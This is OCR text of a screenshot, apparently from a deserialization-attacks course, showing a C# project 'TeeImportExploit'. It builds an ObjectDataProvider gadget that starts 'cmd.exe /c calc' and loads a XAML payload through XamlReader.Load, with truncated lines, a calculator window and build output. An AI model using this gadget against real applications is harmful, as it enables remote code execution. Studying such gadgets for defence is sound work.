 Program.cs
TeeImportExploit
TeeImportExploit.Program
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Text;
5 using System.Windows.Data;
6 using System.Windows.Markup;
7
8 namespace TeeImportExploit
9 {
0 references
10 internal class Program
11 {
0 references
12 static void Main(string[] args)
13 {
14 /*ProcessStartInfo psi = new ProcessStartInfo();
15 psi.FileName = "C:\\Windows\\System32\\cmd.exe";
16 psi.Arguments = "/c calc";
17
18 Process p = new Process();
19 p.StartInfo = psi;
20
21 ObjectDataProvider odp = new ObjectDataProvider();
22 odp.ObjectInstance = p;
23 odp.MethodName = "Start";
24
25 string xaml = XamlWriter.Save(odp);
26 Console.WriteLine(xaml);*/
27
28 string payload = "<ObjectDataProvider MethodName=\"Start\" xmlns=\
29 XamlReader.Load(new MemoryStream(Encoding.ASCII.GetBytes(payload))
30 }
31 }
32 }
33
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
110 % No issues found
Output
Show output from: Build
Build started...
------ Build started: Project: TeeImportExploit, Configuration: Debug Any CPU ------
TeeImportExploit -> C:\Users\bill\Desktop\Advanced-Deserialization-Attacks\TeeImportExploit\bin\Debug\TeeImportExploit.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build started at 2:39 AM and took 05.746 seconds ==========